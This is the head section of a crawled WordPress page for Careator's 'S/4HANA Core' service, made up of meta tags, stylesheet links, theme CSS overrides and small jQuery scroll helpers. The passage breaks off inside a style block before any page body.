

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://careator.com/s-4hana-core/
body_size: 27416
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
			<link rel="shortcut icon" href="https://usercontent.one/wp/careator.com/wp-content/uploads/2022/07/Careator_logo.svg" type="image/x-icon">
		<link rel="icon" href="https://usercontent.one/wp/careator.com/wp-content/uploads/2022/07/Careator_logo.svg" type="image/x-icon">
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>S/4HANA Core &#8211; Careator</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Careator &raquo; Feed" href="https://careator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Careator &raquo; Comments Feed" href="https://careator.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://careator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareator.com%2Fs-4hana-core%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://careator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareator.com%2Fs-4hana-core%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://usercontent.one/wp/careator.com/wp-content/uploads/elementor/css/post-7.css?ver=1769290689' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3979-css' href='https://usercontent.one/wp/careator.com/wp-content/uploads/elementor/css/post-3979.css?ver=1769307477' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-minified-style-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMuli%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-bootstrap-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-font-awesome-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/font-awesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-flaticon-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-owl-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-animate-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-jquery-fancybox-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-nice-select-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-main-style-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-color-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-rtl-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-custom-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eazyrecruitz-responsive-css' href='https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://usercontent.one/wp/careator.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742598843' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://usercontent.one/wp/careator.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742598850' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://usercontent.one/wp/careator.com/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1742598869' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://usercontent.one/wp/careator.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742598860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eazyrecruitz_data = {"ajaxurl":"https://careator.com/wp-admin/admin-ajax.php","nonce":"03171c5979"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://careator.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://careator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://careator.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://careator.com/wp-json/wp/v2/pages/3979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://careator.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://careator.com/s-4hana-core/" />
<link rel='shortlink' href='https://careator.com/?p=3979' />
<style>
/* Preloader */
.loader-wrap .layer .overlay {
background: #053E6C;
}
/* Main Menu */
.main-menu .navigation > li {
margin: 0 15px;
}
h3 a:hover {
color: #a8cf45 !important;
}

#why-choose-us .inner-box :where(span, h2, .link) {
display: none;
}

/* --- Process --- */
#process .service-details .sidebar-side,
.content-two-none .content-two,
#process .service-details  .content-two,
#process .service-details .content-three,
#process .service-details .content-four {
display: none;
}

.service-details-content .content-two .inner-box .single-column .overlay-box {
background: #2478BD;		
}
.service-details-content .content-two .inner-box .single-column .overlay-box .icon-box {
background: #A8CF45;
}
.service-details-content .content-two .inner-box .single-column .overlay-box h5 {
color: #A8CF45;
}
	
@media only screen and (min-width: 600px) {
#process .service-details .content-one {
display: flex;
flex-wrap: wrap;
}
#process .service-details .content-one .sec-title {
flex-basis: 100%;
}
#process .service-details .content-one figure {
flex-basis: 50%;
padding-right: 20px;
}
#process .service-details .content-one .text {
flex-basis: 50%;
/* padding-top: 25px; */
padding-left: 20px;
}
}

#process .service-details .content-two .inner-box .single-column {
/* border-bottom: 1px solid #eae0d9; */
flex-basis: calc(100%/6);
flex-grow: 1;
}
#process .service-details .content-two .inner-box {
display: flex;
/* flex-wrap: wrap; */
}
@media only screen and (max-width: 1200px) {
#process .service-details .content-two .inner-box {
flex-wrap: wrap;
}
#process .service-details .content-two .inner-box .single-column {
box-shadow: none;
border: 1px solid #eae0d9;
}
}

/* --- Header --- */
nav.main-menu {
flex-grow: 1;
}
nav.main-menu ul.navigation {
display: flex;
justify-content: flex-end;
}
.main-menu .navigation > li.current > a, .main-menu .navigation > li:hover > a {
color: #A8CF45 !important;
}
.main-menu .navigation > li.dropdown.current > a:before, .main-menu .navigation > li.dropdown:hover > a:before {
color: #A8CF45 !important;
}
.main-header .sticky-header .outer-box .menu-area {
float: none;
padding-left: 0;
}
.sticky-header .logo-box {
display: initial;
}

@media only screen and (max-width: 600px) {
/* Mobile Header */
.mobile-nav-toggler {
display: flex !important;
flex-direction: column;
justify-content: center;
margin: 0 !important;
}
.mobile-nav-toggler .icon-bar {
background: #404040 !important;
}
}

/* --- Footer --- */
footer.bg-color-1 {
background-color: #2478BD;
}
.footer-widget ul {
display: flex;
flex-direction: column;
}
.footer-widget ul li {
width: 100%;
}
footer a, footer p {
color: white !important;
}
.footer-top {
padding: 50px 0 0 0;
}
.footer-top .about-widget .text p i,
.footer-top .about-widget .social-links,
.footer-subscribe {
display: none !important;		
}

/* --- Banner --- */
.banner-carousel .content-box span {
color: #A8CF45;
}
.theme-btn-two {
background: #A8CF45;
}
.theme-btn-two:after {
background: #2478BD;		
}
#services-banner .banner-section.style-one .banner-carousel .slide-item {
padding: 50px 0px;
min-height: 300px;
}

/* --- Section --- */
.sec-title .top-title {
color: #A8CF45;
}
	
/* --- Service --- */
.service-block-one .inner-box .lower-content .overlay-content {
background: #2478BD;
}
.service-block-one .inner-box .lower-content .overlay-content a {
background: #A8CF45;
}
.owl-dot-style-one .owl-dots .owl-dot.active span, .owl-dot-style-one .owl-dots .owl-dot span:hover {
background: #A8CF45;
}

/* --- Scroll Top --- */
.scroll-top {
background: #2478BD;		
}
.scroll-top:hover {
background: #A8CF45;		
}

/* --- Single Item --- */
.recruitment-technology .inner h3 {
font-size: 20px !important;
line-height: 22px !important;
}
.recruitment-technology .inner p{
font-size: 15px;
line-height: 18px;
}
.recruitment-technology .icon-box img {
max-width: 70px;
}
#content_block_4 .content-box .inner-box .single-item .inner h3 span {
color: #A8CF45;
}
#content_block_4 .content-box .inner-box .single-item .inner h3:before {
background: #A8CF45;
}

/* --- News --- */
.news-block-one .inner-box .lower-content .inner {
background: #2478BD;		
}

/* --- Tabs --- */
.welcome-section .tab-btns {
display: flex;
flex-wrap: wrap;
}
.welcome-section .tab-btn {
flex-grow: 1;
width: auto !important;
}

/* --- About Us [Page] --- */
#about figure.image-2 {
display: none;
}
#about-us .video-inner * {
visibility: hidden !important;
}
#about-us .author-box {
display: none;
}
#tabs .image-column, #tabs .list, #tabs .link {
display: none;
}
#content_block_1 .content-box .tab-btns li.active-btn i.employ-icon, #content_block_1 .content-box .tab-btns li:hover i.employ-icon, #content_block_1 .content-box .tab-btns li.active-btn i.arrow-icon, #content_block_1 .content-box .tab-btns li:hover i.arrow-icon {
color: #abcf45;
}
.process-style-two.alternet-2 .inner-container,
.process-style-two.alternet-2:before {
/* background: #2478BD; */
background: #053E6C;
}
.process-style-two.alternet-2 .sec-title .top-title:after {
border-color: #053e6c !important;
}
.process-style-two.alternet-2 .sec-title .top-title:before, .process-style-two.alternet-2 .sec-title .top-title:after {
background: #3A9ADB;
}

/* Our Team */
.our-team-center .row,
.our-address-center .row {
justify-content: center;		
}

/* News */
.news-block-one .inner-box .image-box .post-date {
background: #A8CF45;
}
.news-block-one .inner-box .lower-content .inner .category i {
color: #A8CF45;
}

/* Banner */
.bread-crumb {
display: none;
}
/* About Client Logos */
.clients-section.alternet-2 .clients-logo-box {
background: #fff;		
}
.clients-section.alternet-2 .clients-logo-box img {
filter: none;
-webkit-filter: none;
}
.bg-color-2 {
background: transparent;		
}

.team-block-one .inner-box .image-box:before {
background: transparent;
}
.team-block-one .inner-box .image-box img {
opacity: 1 !important;
}
.team-block-one .inner-box .share-box {
display: none;
}
.lower-content a:hover {
color: #a8cf45 !important;
}

/* Testimonials */
.border-shap {
background-image: url("https://litmusinkdev.in/Careator/wp-content/uploads/2022/07/border-2-1.png") !important;
}

/* Contact Us */
#content_block_6 .content-box .info-list li .inner:after,
.default-form .form-group button:hover {
background: #A8CF45;
}
.default-form .form-group button {
background: #2478BD;
}
.info-list img {
max-width: 50px;		
}
.locations-section .single-item .inner-box .info-list li i {
color: #A8CF45;		
}
.info-list > li:hover > i {
background: #2478BD !important;
}

/* Hide Button */
.hide-btn-box .btn-box {
display: none;		
}

.muli .elementor-icon-list-text {
font-family: 'Muli', sans-serif !important;	
}
</style><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
